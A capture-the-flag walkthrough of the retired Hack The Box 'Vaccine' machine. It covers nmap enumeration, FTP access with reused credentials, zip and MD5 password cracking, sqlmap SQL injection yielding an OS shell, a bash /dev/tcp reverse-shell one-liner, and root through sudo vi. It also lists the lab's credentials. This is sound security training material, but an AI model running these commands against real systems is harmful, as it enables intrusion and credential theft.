
Vaccine Walkthrough
After the Oopsie Walkthrough, here I'm with Vaccine box. Let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box you must have a complete Oopsie machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, just click on "Join Machine".

Then you can see the IP address for that machine. 🤠

Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂

As a ping result, it's TTL=63. There is only one route between machine and us (VPN). So definitely it will be a Linux machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.46-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

Now we know which ports are open,
01.2 Run Nmap Scripting Engine
To get the best result we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 21,22,80 -Pn 10.10.10.46
There are 3 main ports. Look at the SSH version info, the machine flavor is Ubuntu Eoan. And also some website is running on port 80 and Nmap indicate it as MegaCrop Login. Let's look what is inside ftp first.
01.3 Discover more on port 21
Do you remember that we had some ftp credentials from our previous box(Oopsie)? So, let’s use them and check the login to ftp service.
- ftpuser : mc@F1l3ZilL4

We successfully logged in to the ftp server as ftpuser. Again let's enumerate to find any other thing.

There is a backup.zip file in this ftp server. Before we check what is inside that zip file, we are going to download it to our machine.
we can use get filename command to download any file from ftp server. Click here if you need learn ftp basic commands. 😎😎
We can use unzip for extract any basic zip file. Here we can see index.php file but the zip file is protected by some kind of password.

We can check passwords from previous machines but trust me nothing works. It means we need to crack that zip file and grab the password. There are so many tools to crack zip file password. But I prefer using fcrackzip
To install fcrackzip, type the following command and hit enter. 😁😁
apt-get install fcrackzip
If you are on your very first time to use rockyou word list, you need to extract it.
gunzip /usr/share/wordlists/rockyou.txt.gzfcrackzip -u -D -p /usr/share/wordlists/rockyou.txt backup.zip-u : Use unzip to weed out wrong passwords
-D : Use a dictionary
-p : Use string as initial password/fileHere is the output 👇

As you can feel it's too fast than using John the Ripper, isn't it? Now we have password, so... let's unzip that archive to get index.php file.

Oh! there is a css file also. First of all, check index.php file..

By looking at the very first lines, we can see the credentials. But here, the password is in md5 hash format. Let's try to decode it using online crackstation site.

Oh! what a simple password. So now the credentials are,
admin : qwerty789
01.4 Discover more on port 80

Now let's jump to the port 80, Here we have MegaCrop Login page and now we have the credentials. Let's use it to login. What the hell, I think we could simply get that password if we brute forced that login page using rockyou password list. Isn't it? 🤦♂️

Finally, we have only one function on this site and it is search option. Let's fire up Burp Suite and check what are the requests going through.

When looking at the request, a lot of vulnerabilities came to my head but nothing worked except SQL Injection.
02. Foothold
Let's jump to sqlmap . As you can see here, the request is a GET request. You can simply add * to your value of parameter (in this case it is search) which you want to scan. But keep in mind that we now have access to the system. It means, to use search function you must need a valid session token. So we are going to pass the PHPSESSID as a cookie parameter.
sqlmap http://10.10.10.46/dashboard.php?search=* --cookie PHPSESSID=3gl7g1ujsq2i3cpigk4521lk8p --dbs --batch--dbs : get the database list
--batch : Never ask for user input, use the default behaviorClick here If you need SQLMap Cheat Sheet
Here is the output 👇👇

When looking at the output we can see that there are 3 main databases. You can enumerate all the tables and fetch data from the databases.
02.1 Get User Shell
There are 2 main ways to get user shell in this box.
- Using SQLMap
--os-shellcommand. - Enumerating all the tables.

Here I will show the 1st step: We could use the SQLMap flag --os-shell to gain a shell and after that gain an upgraded reverse shell with the next commands. However I lost the connection sometimes with this method. Anyway first try it out. It's very simple, type bellow command on your terminal.
sqlmap http://10.10.10.46/dashboard.php?search=* --cookie PHPSESSID=3gl7g1ujsq2i3cpigk4521lk8p --os-shell --batchThen your shell will look like this 👇👇
Now, time to upgrade that ugly shell. 🎅🎅 Start netcat listener on whatever port you like (In this case it's 4848) and run below command on os-shell.👇
bash -c 'bash -i &>/dev/tcp/<YourIP>/4848 <&1' &
Let's check the 2nd step: Now we need to enumerate the database and to find users and the passwords. So let's get started.
Without enumerate the table one by one we can use a simple command to find the passwords on the database using --password flag.👴👴 Pretty cool right? 🤩
sqlmap http://10.10.10.46/dashboard.php?search=* --cookie PHPSESSID=3gl7g1ujsq2i3cpigk4521lk8p --batch --passwords

So we found one user postgres and the password from md5 hash format. I tried to crack this hash with john and hashcat, however a quick google search could save some time.(Remove the 'md5' part beginning.)


No we have new credentials, let's check them trough SSH.
postgres :P@s5w0rd!
I don't know why it hasn't got any user flag. Then I checked statistics on this box and it showed me this.👇

This means we have no any user.txt in this box. Let's find root.txt.
03. Privilege Escalation …
First thing first! Let's check what are the commands that we can run as super user permission.
sudo -l

Looks like we can run the command “/bin/vi /etc/postgresql/11/main/pg_hba.conf” as sudo, So by running it and adding “:!/bin/bash” inside the vi editor, we got ourselves a root shell.

I’ll see you on the next retired machine! Shield 🙋♂️🙋♂️
Find me on @twitter